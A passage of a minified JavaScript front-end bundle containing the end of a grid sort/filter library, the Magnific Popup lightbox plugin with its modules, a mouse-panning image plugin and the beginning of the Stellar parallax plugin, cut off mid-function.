l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return s(e.element,t)}},u.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},u._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},u._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++)t[i].updateSortData()};var d=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),s=i[0],n=s.match(/^\[(.+)\]$/),o=e(n&&n[1],s),r=c.sortDataParsers[i[1]];return t=r?function(t){return t&&r(o(t))}:function(t){return t&&o(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();c.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},u._sort=function(){var t=this.options.sortBy;if(t){var e=a([].concat.apply(t,this.sortHistory),this.options.sortAscending);this.filteredItems.sort(e),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},u._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},u._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},u._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},u._manageStamp=function(t){this._mode()._manageStamp(t)},u._getContainerSize=function(){return this._mode()._getContainerSize()},u.needsResizeLayout=function(){return this._mode().needsResizeLayout()},u.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},u.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},u._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},u.insert=function(t){var e=this.addItems(t);if(e.length){var i,s,n=e.length;for(i=0;i<n;i++)s=e[i],this.element.appendChild(s.element);var o=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var p=u.remove;return u.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);p.call(this,t);for(var i=e&&e.length,s=0;i&&s<i;s++){var o=e[s];n.removeFrom(this.filteredItems,o)}},u.shuffle=function(){for(var t=0;t<this.items.length;t++)this.items[t].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},u._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var s=t.apply(this,e);return this.options.transitionDuration=i,s},u.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},c}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(t){var e,i,s,n,o,r,a="Close",l="BeforeClose",h="MarkupParse",c="Open",u="Change",d="mfp",p="."+d,f="mfp-ready",m="mfp-removing",g="mfp-prevent-close",v=function(){},_=!!window.jQuery,y=t(window),T=function(t,i){e.ev.on(d+t+p,i)},b=function(e,i,s,n){var o=document.createElement("div");return o.className="mfp-"+e,s&&(o.innerHTML=s),n?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},w=function(i,s){e.ev.triggerHandler(d+i,s),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(s)?s:[s]))},x=function(i){return i===r&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),r=i),e.currTemplate.closeBtn},S=function(){t.magnificPopup.instance||((e=new v).init(),t.magnificPopup.instance=e)},k=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};v.prototype={constructor:v,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=k(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=t(document),e.popupsCache={}},open:function(i){var n;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var r,a=i.items;for(n=0;n<a.length;n++)if((r=a[n]).parsed&&(r=r.el[0]),r===i.el[0]){e.index=n;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;{if(!e.isOpen){e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=s,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=b("bg").on("click"+p,function(){e.close()}),e.wrap=b("wrap").attr("tabindex",-1).on("click"+p,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=b("container",e.wrap)),e.contentContainer=b("content"),e.st.preloader&&(e.preloader=b("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(n=0;n<l.length;n++){var u=l[n];u=u.charAt(0).toUpperCase()+u.slice(1),e["init"+u].call(e)}w("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(T(h,function(t,e,i,s){i.close_replaceWith=x(s.type)}),o+=" mfp-close-btn-in"):e.wrap.append(x())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:y.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:s.height(),position:"absolute"}),e.st.enableEscapeKey&&s.on("keyup"+p,function(t){27===t.keyCode&&e.close()}),y.on("resize"+p,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var d=e.wH=y.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(d)){var g=e._getScrollbarSize();g&&(m.marginRight=g)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),w("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(f),e._setFocus()):e.bgOverlay.addClass(f),s.on("focusin"+p,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(d),w(c),i}e.updateItemHTML()}},close:function(){e.isOpen&&(w(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(m),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){w(a);var i=m+" "+f+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var n={marginRight:""};e.isIE7?t("body, html").css("overflow",""):n.overflow="",t("html").css(n)}s.off("keyup.mfp focusin"+p),e.ev.off(p),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,w("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,s=window.innerHeight*i;e.wrap.css("height",s),e.wH=s}else e.wH=t||y.height();e.fixedContentPos||e.wrap.css("height",e.wH),w("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var s=i.type;if(w("BeforeChange",[e.currItem?e.currItem.type:"",s]),e.currItem=i,!e.currTemplate[s]){var o=!!e.st[s]&&e.st[s].markup;w("FirstMarkupParse",o),e.currTemplate[s]=!o||t(o)}n&&n!==i.type&&e.container.removeClass("mfp-"+n+"-holder");var r=e["get"+s.charAt(0).toUpperCase()+s.slice(1)](i,e.currTemplate[s]);e.appendContent(r,s),i.preloaded=!0,w(u,i),n=i.type,e.container.prepend(e.contentContainer),w("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(x()):e.content=t:e.content="",w("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var s,n=e.items[i];if(n.tagName?n={el:t(n)}:(s=n.type,n={data:n,src:n.src}),n.el){for(var o=e.types,r=0;r<o.length;r++)if(n.el.hasClass("mfp-"+o[r])){s=o[r];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=s||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,w("ElementParse",n),e.items[i]},addGroup:function(t,i){var s=function(s){s.mfpEl=this,e._openClick(s,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,s)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,s):(i.items=t,t.off(n).on(n,s)))},_openClick:function(i,s,n){if((void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(y.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=s.find(n.delegate)),e.open(n)}},updateStatus:function(t,s){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),s||"loading"!==t||(s=e.st.tLoading);var n={status:t,text:s};w("UpdateStatus",n),t=n.status,s=n.text,e.preloader.html(s),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(g)){var s=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(s&&n)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(s)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?s.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,s){var n;s.data&&(i=t.extend(s.data,i)),w(h,[e,i,s]),t.each(i,function(i,s){if(void 0===s||!1===s)return!0;if((n=i.split("_")).length>1){var o=e.find(p+"-"+n[0]);if(o.length>0){var r=n[1];"replaceWith"===r?o[0]!==s[0]&&o.replaceWith(s):"img"===r?o.is("img")?o.attr("src",s):o.replaceWith(t("<img>").attr("src",s).attr("class",o.attr("class"))):o.attr(n[1],s)}}else e.find(p+"-"+i).html(s)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(e,i){return S(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){S();var s=t(this);if("string"==typeof i)if("open"===i){var n,o=_?s.data("magnificPopup"):s[0].magnificPopup,r=parseInt(arguments[1],10)||0;o.items?n=o.items[r]:(n=s,o.delegate&&(n=n.find(o.delegate)),n=n.eq(r)),e._openClick({mfpEl:n},s,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),_?s.data("magnificPopup",i):s[0].magnificPopup=i,e.addGroup(s,i);return s};var C,P,I,E="inline",O=function(){I&&(P.after(I.addClass(C)).detach(),I=null)};t.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(E),T(a+"."+E,function(){O()})},getInline:function(i,s){if(O(),i.src){var n=e.st.inline,o=t(i.src);if(o.length){var r=o[0].parentNode;r&&r.tagName&&(P||(C=n.hiddenClass,P=b(C),C="mfp-"+C),I=o.after(P).detach().removeClass(C)),e.updateStatus("ready")}else e.updateStatus("error",n.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(s,{},i),s}}});var A,z="ajax",L=function(){A&&t(document.body).removeClass(A)},M=function(){L(),e.req&&e.req.abort()};t.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(z),A=e.st.ajax.cursor,T(a+"."+z,M),T("BeforeChange."+z,M)},getAjax:function(i){A&&t(document.body).addClass(A),e.updateStatus("loading");var s=t.extend({url:i.src,success:function(s,n,o){var r={data:s,xhr:o};w("ParseAjax",r),e.appendContent(t(r.data),z),i.finished=!0,L(),e._setFocus(),setTimeout(function(){e.wrap.addClass(f)},16),e.updateStatus("ready"),w("AjaxContentAdded")},error:function(){L(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(s),""}}});var D,R=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var s=e.st.image.titleSrc;if(s){if(t.isFunction(s))return s.call(e,i);if(i.el)return i.el.attr(s)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,s=".image";e.types.push("image"),T(c+s,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),T(a+s,function(){i.cursor&&t(document.body).removeClass(i.cursor),y.off("resize"+p)}),T("Resize"+s,e.resizeImage),e.isLowIE&&T("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,D&&clearInterval(D),t.isCheckingImgSize=!1,w("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,s=t.img[0],n=function(o){D&&clearInterval(D),D=setInterval(function(){return s.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(D),i++,void(3===i?n(10):40===i?n(50):100===i&&n(500)))},o)};n(1)},getImage:function(i,s){var n=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,w("ImageLoadComplete")):(n++,200>n?setTimeout(o,100):r()))},r=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=s.find(".mfp-img");if(l.length){var h=document.createElement("img");h.className="mfp-img",i.el&&i.el.find("img").length&&(h.alt=i.el.find("img").attr("alt")),i.img=t(h).on("load.mfploader",o).on("error.mfploader",r),h.src=i.src,l.is("img")&&(i.img=i.img.clone()),(h=i.img[0]).naturalWidth>0?i.hasSize=!0:h.width||(i.hasSize=!1)}return e._parseMarkup(s,{title:R(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(D&&clearInterval(D),i.loadError?(s.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(s.removeClass("mfp-loading"),e.updateStatus("ready")),s):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,s.addClass("mfp-loading"),e.findImageSize(i)),s)}}});var $,H=function(){return void 0===$&&($=void 0!==document.createElement("p").style.MozTransform),$};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,s=".zoom";if(i.enabled&&e.supportsTransition){var n,o,r=i.duration,h=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=s,e.css(n),e},c=function(){e.content.css("visibility","visible")};T("BuildControls"+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void c();(o=h(t)).css(e._getOffset()),e.wrap.append(o),n=setTimeout(function(){o.css(e._getOffset(!0)),n=setTimeout(function(){c(),setTimeout(function(){o.remove(),t=o=null,w("ZoomAnimationEnded")},16)},r)},16)}}),T(l+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=r,!t){if(!(t=e._getItemToZoom()))return;o=h(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),T(a+s,function(){e._allowZoom()&&(c(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var s,n=(s=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),o=parseInt(s.css("padding-top"),10),r=parseInt(s.css("padding-bottom"),10);n.top-=t(window).scrollTop()-o;var a={width:s.width(),height:(_?s.innerHeight():s[0].offsetHeight)-r-o};return H()?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var F="iframe",X=function(t){if(e.currTemplate[F]){var i=e.currTemplate[F].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(F),T("BeforeChange",function(t,e,i){e!==i&&(e===F?X():i===F&&X(!0))}),T(a+"."+F,function(){X()})},getIframe:function(i,s){var n=i.src,o=e.st.iframe;t.each(o.patterns,function(){return n.indexOf(this.index)>-1?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var r={};return o.srcAction&&(r[o.srcAction]=n),e._parseMarkup(s,r,i),e.updateStatus("ready"),s}}});var B=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},j=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,n=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",T(c+n,function(){i.navigateByImgClick&&e.wrap.on("click"+n,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),s.on("keydown"+n,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),T("UpdateStatus"+n,function(t,i){i.text&&(i.text=j(i.text,e.currItem.index,e.items.length))}),T(h+n,function(t,s,n,o){var r=e.items.length;n.counter=r>1?j(i.tCounter,o.index,r):""}),T("BuildControls"+n,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var s=i.arrowMarkup,n=e.arrowLeft=t(s.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),o=e.arrowRight=t(s.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g);n.click(function(){e.prev()}),o.click(function(){e.next()}),e.container.append(n.add(o))}}),T(u+n,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void T(a+n,function(){s.off(n),e.wrap.off("click"+n),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=B(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=B(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,s=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?n:s);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?s:n);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=B(i),!e.items[i].preloaded){var s=e.items[i];s.parsed||(s=e.parseEl(i)),w("LazyLoad",s),"image"===s.type&&(s.img=t('<img class="mfp-img" />').on("load.mfploader",function(){s.hasSize=!0}).on("error.mfploader",function(){s.hasSize=!0,s.loadError=!0,w("LazyLoadError",s)}).attr("src",s.src)),s.preloaded=!0}}}});var Y="retina";t.magnificPopup.registerModule(Y,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(T("ImageHasSize."+Y,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),T("ElementParse."+Y,function(e,s){s.src=t.replaceSrc(s,i)}))}}}}),S()}),function(t,e,i,s){function n(e,i){this.element=e,this.settings=t.extend({},r,i),this._defaults=r,this._name=o,this.init()}var o="panr",r={moveTarget:!1,sensitivity:30,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:1.25,resetPanOnMouseLeave:!0,onEnter:function(){},onLeave:function(){}};n.prototype={init:function(){var e,i,s,n,o,r,a=this.settings,l=t(this.element),h=l.width(),c=(l.height(),l.width()-a.sensitivity),u=(h-c)/c;(a.scale||!a.scaleOnHover&&a.scale)&&TweenMax.set(l,{scale:a.scaleTo,ease:Quart.easeOut}),"string"===jQuery.type(a.moveTarget)&&(a.moveTarget=t(this.element).parent(a.moveTarget)),a.moveTarget||(a.moveTarget=t(this.element)),a.moveTarget.on("mousemove",function(r){e=r.pageX-l.offset().left,i=r.pageY-l.offset().top,a.panX&&(n={x:-u*e}),a.panY&&(o={y:-u*i}),s=t.extend({},n,o,{ease:Quart.easeOut}),TweenMax.to(l,a.panDuration,s)}),a.moveTarget.on("mouseenter",function(t){a.scaleOnHover&&TweenMax.to(l,a.scaleDuration,{scale:a.scaleTo,ease:Quart.easeOut}),a.onEnter(l)}),a.scale&&(a.scaleOnHover||a.scale)?a.resetPanOnMouseLeave&&(r={scale:1.005,x:0,y:0,ease:Quart.easeOut}):r={scale:1.005,x:0,y:0,ease:Quart.easeOut},a.moveTarget.on("mouseleave",function(t){TweenMax.to(l,a.scaleDuration,r),a.onLeave(l)})}},t.fn[o]=function(e){return this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new n(this,e))})}}(jQuery,window,document),function(t,e,i,s){function n(e,i){this.element=e,this.options=t.extend({},r,i),this._defaults=r,this._name=o,this.init()}var o="stellar",r={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},a={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[h];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[h];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,n){t[0].style[h]="translate3d("+(e-i)+"px, "+(s-n)+"px, 0)"}}},h=function(){var e,i=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,s=t("script")[0].style,n="";for(e in s)if(i.test(e)){n=e.match(i)[0];break}return"WebkitOpacity"in s&&(n="Webkit"),"KhtmlOpacity"in s&&(n="Khtml"),function(t){return n+(n.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),c=void 0!==t("<div />",{style:"background:#fff"}).css("background-position-x"),u=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},d=c?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},p=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};n.prototype={init:function(){this.options.name=o+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===i.body&&(this.element=e),this.$scrollElement=t(this.element),this.$element=this.element===e?t("body"):this.$scrollElement,this.$viewportElement=void 0!==this.options.viewportElement?t(this.options.viewportElement):this.$scrollElement[0]===e||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=a[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var e=this,i=a[e.options.scrollProperty],s=l[e.options.positionProperty],n=i.setLeft,o=i.setTop;this._setScrollLeft="function"==typeof n?function(t){n(e.$scrollElement,t)}:t.noop,this._setScrollTop="function"==typeof o?function(t){o(e.$scrollElement,t)}:t.noop,this._setPosition=s.setPosition||function(t,i,n,o,r){e.options.horizontalScrolling&&s.setLeft(t,i,n),e.options.verticalScrolling&&s.setTop(t,o,r)}},_handleWindowLoadAndResize:function(){var i=this,s=t(e);i.options.responsive&&s.bind("load."+this.name,function(){i.refresh()}),s.bind("resize."+this.name,function(){i._detectViewport(),i.options.responsive&&i.refresh()})},refresh:function(i){var 